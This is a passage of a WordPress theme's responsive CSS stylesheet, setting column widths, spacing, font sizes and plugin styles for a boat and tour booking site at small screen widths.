  .columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
  .columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
  .columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
  .columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
  .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
  .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
  .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
  .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
  .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
  .row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
  .row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
  .row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
  .row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
  .row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
  .row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3.after_span_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4.after_span_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6 {
    width: 100%;
  }
  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-8 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-7 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-6 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-5 .gallery-item {
    width: 33.3333% !important;
  }
  .gallery.gallery-columns-4 .gallery-item {
    width: 33.3333% !important;
  }
  img.alignleft {
    margin: 1em auto 1em 0 !important;
    float: none !important;
    display: block !important;
  }
  figure.alignleft {
    margin: 1em auto 1em 0 !important;
    float: none !important;
    display: table !important;
  }
  img.alignright {
    float: none !important;
    display: block !important;
    margin: 1em 0 1em auto !important;
  }
  figure.alignright {
    float: none !important;
    display: table !important;
    margin: 1em 0 1em auto !important;
  }
  .menu_mobile .sc_layouts_logo {
    padding-left: 10px;
    padding-right: 10px;
  }
  /* Vertical menus */
  .sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
    display: block;
  }
  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.5em;
  }
  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 1.5em;
  }
  .page_content_wrap {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .single-cpt_tours .related_wrap {
    padding-top: 60px;
    margin-top: 60px;
  }
  .thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg {
    height: 25rem;
  }
  /* Search */
  .search_style_fullscreen.search_opened .search_form {
    width: 75%;
  }
  .search_style_fullscreen.search_opened .search_submit,
  .search_style_fullscreen.search_opened .search_field,
  .search_style_fullscreen.search_opened .search_close {
    font-size: 1.5em !important;
    height: 2.5em;
    line-height: 2.5em;
  }
  .search_style_fullscreen.search_opened .search_field {
    padding-right: 1.25em !important;
  }
  .search_style_fullscreen.search_opened .search_close {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 14px !important;
  }
  .top_panel .slider_engine_revo .slide_button {
    font-size: 11px !important;
  }
  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: 20px;
  }
  /* Widgets */
  .sidebar_banner_wrap {
    margin-bottom: 20px;
  }
  .sidebar .sidebar_inner {
    padding: 20px 0;
    margin: 0;
  }
  .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 20px 10px;
  }
  .sidebar.sidebar_float[class*="scheme_"] .sidebar_inner {
    padding: 20px;
  }
  .sidebar:not(.sidebar_float) .widget,
  .sidebar:not(.sidebar_float)[class*="scheme_"] .widget {
    width: 100%;
    margin: 0;
  }
  .footer_wrap .widget + .widget,
  .sidebar:not(.sidebar_float) .widget + .widget, .sidebar:not(.sidebar_float) .widget + .widget + .widget, .sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget {
    margin-top: 30px !important;
    padding-top: 0 !important;
  }
  .footer_wrap .widget + .widget.widget_search,
  .sidebar:not(.sidebar_float) .widget + .widget.widget_search {
    padding-top: 23px !important;
    padding-bottom: 23px !important;
  }
  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%;
  }
  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: 20px !important;
    padding-top: 20px !important;
  }
  /* Tabs */
  .briny_tabs .briny_tabs_titles {
    margin: 0 0 2em;
  }
  /* Post layouts */
  .post_item_404 .page_title {
    font-size: 12em;
    line-height: 1em;
    float: none;
    width: 100%;
    text-align: center;
  }
  .post_item_none_search .page_title,
  .post_item_none_archive .page_title {
    font-size: 6em;
  }
  .post_item_404 .page_info {
    padding-left: 0;
    padding-top: 2em;
    width: 100%;
    text-align: center;
  }
  .post_item_404 .page_description {
    line-height: 1.7em;
  }
  .post_item_404 .go_home {
    padding: 1em 2em;
  }
  blockquote > a, blockquote > p > a, blockquote > cite, blockquote > p > cite {
    margin-top: 1.5em;
  }
  .posts_container .full_post_content {
    margin-top: 4em;
    padding-top: 4em;
  }
  .posts_container .full_post_content:not(:last-child) {
    margin-bottom: 4em;
    padding-bottom: 4em;
  }
  /* Single post */
  .blog_mode_post blockquote, .blog_mode_page blockquote {
    margin-left: 0;
  }
  .post_item_single .post_content > .post_meta_single .post_tags,
  .post_item_single .post_content > .post_meta_single .post_share {
    max-width: none;
    float: none;
    margin-top: 0;
  }
  .post_item_single .post_content > .post_meta_single .post_share {
    margin-top: 2em;
  }
  .post_item_single .post_content > .post_meta_single .post_share .social_item:first-child {
    margin-left: 0;
  }
  .nav-links-single .nav-links .nav-next a,
  .nav-links-single .nav-links .nav-previous a {
    padding: 0;
  }
  .nav-links-single .nav-links a .nav-arrow {
    position: static;
    left: auto;
    top: auto;
    right: auto;
    display: inline-block;
    margin-bottom: 1em;
  }
  .nav-links-single .nav-links,
  .nav-links-single.nav-links-fixed .nav-links,
  .related_wrap,
  .comments_list_wrap,
  .comments_form_wrap {
    margin-top: 40px;
    padding-top: 0;
  }
  .comments_form_wrap,
  .comments_wrap .form-submit {
    margin-top: 2em;
  }
  .single.single-post .post_item_single .post_content_single {
    padding: 0 25px 0;
  }
  .post_header_position_under .header_content_wrap .post_header {
    padding: 36px 25px 0;
  }
  .related_wrap .related_item_style_1 .post_title {
    letter-spacing: 0;
    margin: 0;
  }
  .single.single-post .post_item_single {
    padding-bottom: 36px;
  }
  .thumbnail_type_fullwidth.single.single-post .post_item_single, .thumbnail_type_boxed.single.single-post .post_item_single {
    padding-top: 20px;
  }
  .header_position_default.thumbnail_type_boxed .post_header_single {
    padding: 0 25px 10px;
  }
  .related_wrap.related_style_classic .post_header {
    padding: 36px 25px 40px;
  }
  .post_header_position_default.thumbnail_type_default.single.single-post .post_item_single .post_content_single {
    padding: 20px 25px 0;
  }
  .comments_list_wrap .comment_reply {
    right: 30px;
    top: 30px;
  }
  .comments_list_wrap .comment_info {
    padding-right: 50px;
  }
  /* Other minor plugins */
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    max-width: 100%;
    max-height: 100%;
  }
  .mfp-arrow-left {
    margin-top: -41px;
  }
  .sc_action_item_title {
    font-size: 26px;
    line-height: 28px;
  }
  .sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
    font-size: 18px;
    line-height: 20px;
  }
  .sc_skills_counter .sc_skills_icon + .sc_skills_total {
    margin-top: 0.2em;
  }
  .sc_icons .sc_icons_item_title {
    font-size: 20px;
    line-height: 26px;
  }
  .sc_icons .sc_icons_icon:before, .sc_icons .sc_icons_icon > span:before {
    font-size: 3em;
  }
  .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon {
    padding-bottom: 15px;
  }
  .footer_wrap .widget .widget_title, .footer_wrap .widget .widgettitle {
    font-size: 16px;
    line-height: 25px;
  }
  .widget.wp-widget-nav_menu ul li a {
    font-size: 12px;
    line-height: 20px;
  }
  .widget.wp-widget-nav_menu ul li {
    line-height: 20px;
  }
  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em;
  }
  .comment_body {
    padding: 30px 30px 23px 30px;
  }
  .comments_list_wrap .comment_author_avatar {
    top: 30px;
    left: 30px;
  }
  .comments_list_wrap ul li + li > .comment_body > .comment_author_avatar, .comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
    top: 30px;
  }
  .author_info {
    padding: 1.8em 1.2em;
  }
  .author_avatar {
    top: 32px;
    left: 32px;
  }
  .nav-links-single .nav-links a .nav-arrow {
    margin-bottom: 0;
  }
  .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_title {
    font-size: 20px;
    line-height: 22px;
  }
  .sc_services.sc_services_chess .sc_item_columns_1 .sc_services_item_content {
    padding: 2em 6%;
  }
  .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_title span {
    padding-right: 10px;
  }
  .sc_services_chess .sc_services_item_text {
    display: none;
  }
  .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a {
    display: inline-block;
  }
  .sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more {
    margin-top: 20px;
  }
  .sc_services.sc_services_chess .sc_item_columns_1 .sc_services_item_content {
    padding: 9%;
  }
  .sc_services.sc_services_chess .sc_services_item + .sc_services_item {
    margin-top: 20px;
  }
  .sc_item_filters_tabs a {
    line-height: 40px;
    padding: 0 15px;
    height: 40px;
  }
  .sc_item_filters {
    margin-bottom: 20px;
  }
  body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName,
  body table.booked-calendar th .monthName {
    font-size: 24px;
    line-height: 26px;
  }
  body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover,
  body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people {
    width: 100%;
    text-align: center;
    padding-top: 5px;
    padding-right: 0;
    float: none;
    display: inline-block;
  }
  body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover button,
  body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button {
    float: none;
  }
  body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time {
    text-align: center;
    width: 100%;
    padding-left: 0;
  }
  body table.booked-calendar td .date .number {
    padding-left: 0;
    text-align: center;
  }
  body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a,
  body .booked-calendar-wrap table.booked-calendar th .monthName a {
    font-size: 12px;
  }
  body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a,
  body table.booked-calendar th .monthName a {
    display: block;
    padding-left: 0;
  }
  body .booked-calendar-wrap table.booked-calendar thead th {
    padding-bottom: 0.8em !important;
    padding-top: 0 !important;
  }
  body .booked-calendar-wrap table.booked-calendar thead th .page-left, body .booked-calendar-wrap table.booked-calendar thead th .page-right {
    margin-top: 0;
  }
  .sc_services_default .sc_services_item_content {
    display: block;
  }
  .sc_promo.sc_promo_size_large .sc_promo_text_inner {
    padding: 12% !important;
  }
  .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 20px;
    line-height: 22px;
  }
  .sc_item_title_text br, .elementor-text-editor p br {
    display: none;
  }
  .hide_padding .sc_services.sc_services_default .sc_services_item_content {
    padding: 50px 15px;
  }
  .sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] + div {
    border-top: 1px solid rgba(255, 255, 255, 0.25);
    border-left: none;
  }
  .rev-btn, .padding_responsive.rev-btn {
    padding: 18px 20px !important;
  }
  .responsive_text.tp-caption {
    font-size: 20px !important;
    line-height: 24px !important;
  }
  .sc_blogger_item.type-cpt_tours {
    padding-bottom: 20px;
  }
  .sc_action.sc_action_simple .sc_action_item.with_image .sc_action_item_inner .sc_action_item_title {
    font-size: 22px;
    line-height: 24px;
  }
  .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child {
    border: none;
  }
  .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div {
    border: none;
    border-top: 1px solid red;
  }
  .sc_icons.sc_icons_decoration .sc_icons_item {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .post_layout_excerpt .post_title, .sc_blogger.sc_blogger_classic .post_header .post_title {
    font-size: 18px;
    line-height: 22px;
  }
  .widget .widget_title, .widget .widgettitle {
    font-size: 20px;
    line-height: 22px;
  }
  .sc_blogger.sc_blogger_classic .post_content {
    padding-bottom: 30px;
  }
  .sc_blogger.sc_blogger_classic .post_layout_classic .post_header + .post_content {
    padding-top: 1em;
  }
  .sc_blogger.sc_blogger_classic .post_featured {
    margin-bottom: 1.2em;
  }
  .sc_boats_columns_1 .sc_boats_item {
    padding: 1.5em;
  }
  .sc_boats_columns_1 .sc_boats_item_thumb {
    width: 100%;
    display: block;
    margin-bottom: 1.5em;
  }
  .sc_boats_columns_1 .sc_boats_item_info {
    width: 100%;
    display: block;
    padding-left: 0;
  }
  .sc_boats_item_options .sc_boats_item_row {
    font-size: 12px;
  }
  .sc_boats_item_option .sc_boats_item_option_label_icon {
    display: inline-block;
  }
  .sc_boats_item_option .sc_boats_item_option_label_text {
    display: none;
  }
  .sc_boats_item_button {
    position: static;
    display: block;
    margin-top: 1em;
  }
  .sc_boats_item_button > a {
    display: block;
    width: 100%;
    text-align: center;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
  }
  .boats_page_agent_form {
    display: block;
    margin: 2em 0 0 30%;
  }
  .boats_page_agent_avatar {
    width: 100%;
    display: block;
  }
  .boats_page_agent_form,
  .boats_page_agent_info {
    width: 100%;
    display: block;
    margin: 2em 0 0;
  }
  .boats_page_agent_info {
    margin: 0;
  }
  .boats_page_agent_info_phones > span,
  .boats_page_agent_info_phones > a {
    margin-right: 0;
    display: block;
  }
  .boats_search_vertical .boats_search_form .boats_search_advanced [class*="sc_form_field_boats_features"] {
    width: 100%;
  }
  .boat_specification, .boats_page_agent, .boats_page_attachments {
    padding-top: 60px;
    margin-top: 60px;
  }
  .boats_page_details {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .boats_page_details .boats_page_details_wrapper {
    width: 100%;
  }
  .boats_page_details_wrapper + .boats_page_details_wrapper {
    margin-top: 30px;
  }
  .boat_specification {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .boat_specification .boat_specification_wrapper {
    width: 100%;
  }
  .boat_specification_wrapper + .boat_specification_wrapper {
    margin-top: 35px;
  }
  .sc_blogger_default_classic_2 .sc_blogger_columns_wrap.sc_item_columns.trx_addons_columns_wrap div[class*="trx_addons_column-"] {
    width: 50%;
  }
  .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a {
    padding: 22px 40px 22px 15px;
  }
  #sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {
    width: 50% !important;
  }
  .post_featured.hover_shop .icons a:after {
    margin-left: 0 !important;
    margin-top: 0 !important;
  }
  .sc_layouts_cart_widget {
    right: 0;
  }
  .menu_mobile .menu_mobile_nav_area li li .open_child_menu {
    padding: 0.25em;
  }
  .sc_price_default .sc_price_columns_wrap.trx_addons_columns_wrap div[class*="trx_addons_column-"] {
    width: 50%;
  }
  .tours_page_related .related_columns div[class*="trx_addons_column-"] {
    width: 50%;
  }
  h1 br {
    display: none;
  }
  .sc_action_default .sc_action_item.with_image .sc_action_item_inner {
    padding: 2em 3em;
  }
  .sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] {
    padding: 25px 10px;
  }
  .sc_recent_news.sc_recent_news_style_news-portfolio .post_item .post_info .post_date, .sc_recent_news.sc_recent_news_style_news-extra .post_item .post_info .post_date {
    margin-top: 5px !important;
  }
  .sc_recent_news .post_item .post_meta {
    margin: 0.2em 0 1.7em !important;
  }
  .blog_mode_post blockquote, .blog_mode_page blockquote,
  blockquote, blockquote[class*="wp-block-quote"][class*="is-style-"],
  blockquote[class*="wp-block-quote"][class*="is-"],
  .wp-block-quote:not(.is-large):not(.is-style-large),
  .wp-block-freeform.block-library-rich-text__tinymce blockquote {
    padding: 2em 2em 2em 3.4em;
  }
  .post_layout_excerpt.post_format_audio .post_audio_author + span + .mejs-container {
    margin-top: 20px;
  }
  .blog_mode_post blockquote, .blog_mode_page blockquote {
    margin: 1em 0;
  }
  blockquote:before, .post_layout_excerpt blockquote:before {
    top: 59px;
    left: 34px;
  }
  .wpcf7 .elementor-column-gap-extended {
    margin: 0 -10px;
  }
  .wpcf7 .elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .has-post-thumbnail .post_content_excerpt, .post_format_audio.has-post-thumbnail .post_content_excerpt, .post_format_video.has-post-thumbnail .post_content_excerpt, .post_format_quote .post_content_excerpt .post_header {
    padding: 30px 25px;
  }
  .sc_price_item_link {
    padding: 1.6em 15px;
  }
  .sc_price_item_link:after {
    line-height: 60px;
  }
  big {
    font-size: 100%;
  }
  .sc_team.sc_team_short .sc_team_columns_wrap div[class*="trx_addons_column-"], .sc_team.sc_team_default .sc_team_columns_wrap div[class*="trx_addons_column-"] {
    width: 50%;
  }
  .sc_blogger_item_default_classic_2 .post_meta {
    font-size: 13px;
  }
  .comments_list_wrap ul ul {
    margin-left: 1em;
  }
  .nav-links, .page_links, .woocommerce nav.woocommerce-pagination ul {
    margin-top: 2px;
  }
  .navigation.pagination .nav-links, .navigation.pagination .page_links, .navigation.pagination .woocommerce nav.woocommerce-pagination ul {
    margin-top: 2em;
  }
  .woocommerce.widget_shopping_cart ul.cart_list li {
    padding: 3px 30px 1.2em 6.25em;
  }
  body .booked-calendar-wrap table.booked-calendar tr.week td.active .date .number {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
  .elementor-widget-tabs .elementor-tab-desktop-title, .elementor-widget-tabs .elementor-tab-mobile-title {
    margin: 0.5em 0;
  }
  .sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item {
    padding: 50px 0 20px 20px;
  }
  .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a {
    padding: 22px 40px 22px 15px;
  }
  .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a {
    padding: 22px 0 22px 15px;
  }
  .sc_button.sc_button_size_large {
    padding: 1.6em 2.6em;
  }
  .post_item.post_layout_excerpt:not(.post_format_gallery):not(.post_format_audio) .post_featured.with_thumb {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
    width: 100%;
  }
  ul[class*="trx_addons_list"] li:before {
    left: -14px;
  }
  .section_title {
    font-size: 24px;
    line-height: 28px;
  }
  .sc_events.sc_events_default .sc_events_item .sc_events_item_button {
    margin-right: 0;
  }
  .trx_addons_scroll_to_top.show {
    bottom: 0;
    width: 2.4em;
    height: 2.4em;
    line-height: 2.4em;
  }
  .trx_addons_scroll_to_top.show:before {
    font-size: 1.5em;
  }
  .nav-links-single .nav-links a .screen-reader-text {
    display: block;
  }
  .elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-content {
    margin-top: 10px;
  }
  .widget_instagram_images_columns_6 .widget_instagram_images_item_wrap {
    width: 33.333333%;
  }
  body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days .bc-col {
    font-size: .7rem;
    padding: 0.5rem 0 !important;
    height: auto;
  }
  body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date .number {
    font-size: 16px;
    padding: 0;
    text-align: center;
    height: 100%;
    bottom: 0;
  }
}

@media (max-width: 479px) {
  /* Theme Common styles */
  html {
    font-size: 15px;
    line-height: 153.84615%;
  }
  h1, h2, h3, h4, h5, h6 {
    -webkit-hyphens: auto;
        -ms-hyphens: auto;
            hyphens: auto;
  }
  h1, .front_page_section_caption {
    font-size: 28px;
    line-height: 36px;
    margin-top: 32px;
    margin-bottom: 20px;
  }
  h2 {
    font-size: 24px;
    line-height: 32px;
    margin-top: 30px;
    margin-bottom: 18px;
  }
  h3 {
    font-size: 22px;
    line-height: 26px;
    margin-top: 28px;
    margin-bottom: 16px;
  }
  h4 {
    font-size: 20px;
    line-height: 22px;
    margin-top: 24px;
    margin-bottom: 14px;
  }
  h5 {
    font-size: 18px;
    line-height: 20px;
    margin-top: 22px;
    margin-bottom: 10px;
  }
  h6 {
    font-size: 16px;
    line-height: 18px;
    margin-top: 20px;
    margin-bottom: 8px;
  }
  .widget .widgettitle {
    font-size: 20px;
    line-height: 22px;
  }
  figure figcaption {
    font-size: 12px;
  }
  /* Body sizes */
  .content_wrap, .content_container {
    width: 280px !important;
  }
  /* Content and Sidebar */
  [class*="content_wrap"] > .sidebar {
    margin-top: 3.5em;
  }
  .sidebar_small_screen_above .content_wrap > .sidebar {
    margin-bottom: 3.5em;
  }
  .sidebar_small_screen_float.sidebar_show .sidebar {
    width: 270px !important;
  }
  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 3.5em;
  }
  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 3.5em;
  }
  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 280px !important;
  }
  .menu_style_side .menu_side_wrap {
    width: 60px !important;
  }
  body.mobile_layout.menu_style_left .menu_side_wrap {
    left: -60px;
  }
  body.mobile_layout.menu_style_right .menu_side_wrap {
    right: -60px;
  }
  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 20px;
    padding-right: 20px;
  }
  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px;
  }
  .row,
  .columns_wrap,
  .trx_addons_columns_wrap {
    margin-right: -20px;
  }
  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px;
  }
  .vc_row.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left {
    margin-left: -20px;
  }
  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 20px;
  }
  .vc_row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .row.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -20px;
  }
  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 20px;
  }
  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px;
  }
  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px;
  }
  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom,
  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px;
  }
  /* Max column's width in the not-fluid rows */
  .row:not(.columns_fluid) > [class*="column-"],
  .columns_wrap:not(.columns_fluid) > [class*="column-"],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%;
  }
  /* Max column's width in the fluid rows */
  .row.columns_fluid > [class*="column-"],
  .columns_wrap.columns_fluid > [class*="column-"],
  .trx_addons_columns_wrap.columns_fluid > [class*="trx_addons_column-"] {
    width: 50%;
  }
  .row.columns_fluid > .column-1_1, .columns_wrap.columns_fluid > .column-1_1,
  .row.columns_fluid > .column-2_2, .columns_wrap.columns_fluid > .column-2_2,
  .row.columns_fluid > .column-3_3, .columns_wrap.columns_fluid > .column-3_3,
  .row.columns_fluid > .column-4_4, .columns_wrap.columns_fluid > .column-4_4,
  .row.columns_fluid > .column-5_5, .columns_wrap.columns_fluid > .column-5_5,
  .row.columns_fluid > .column-6_6, .columns_wrap.columns_fluid > .column-6_6,
  .row.columns_fluid > .column-7_7, .columns_wrap.columns_fluid > .column-7_7,
  .row.columns_fluid > .column-8_8, .columns_wrap.columns_fluid > .column-8_8,
  .row.columns_fluid > .column-9_9, .columns_wrap.columns_fluid > .column-9_9,
  .row.columns_fluid > .column-10_10, .columns_wrap.columns_fluid > .column-10_10,
  .row.columns_fluid > .column-11_11, .columns_wrap.columns_fluid > .column-11_11,
  .row.columns_fluid > .column-12_12, .columns_wrap.columns_fluid > .column-12_12 {
    width: 100%;
  }
  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-8 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-7 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-6 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-5 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-4 .gallery-item {
    width: 50% !important;
  }
  .gallery.gallery-columns-3 .gallery-item {
    width: 50% !important;
  }
  /* Header */
  .top_panel_mobile {
    display: block;
  }
  body.header_mobile_enabled .top_panel {
    display: none;
  }
  .menu_side_wrap .sc_layouts_logo {
    padding: 40% 8%;
  }
  .menu_side_icons .toc_menu_item .toc_menu_icon,
  .menu_side_icons .toc_menu_item .toc_menu_description:before {
    height: 5.5rem;
  }
